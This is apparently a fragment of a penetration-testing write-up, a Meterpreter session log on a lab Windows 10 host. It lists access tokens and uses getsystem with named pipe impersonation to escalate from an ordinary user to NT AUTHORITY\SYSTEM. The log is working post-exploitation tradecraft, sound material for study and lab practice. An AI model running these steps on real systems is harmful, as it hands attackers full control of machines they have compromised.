 meterpreter > getuid
Server username: PENTEST-WIN10\Shadow9
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
PENTEST-WIN10\Shadow9
Window Manager\DWM-1
Impersonation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
NT AUTHORITY\ANONYMOUS LOGON
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
潇湘信安
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM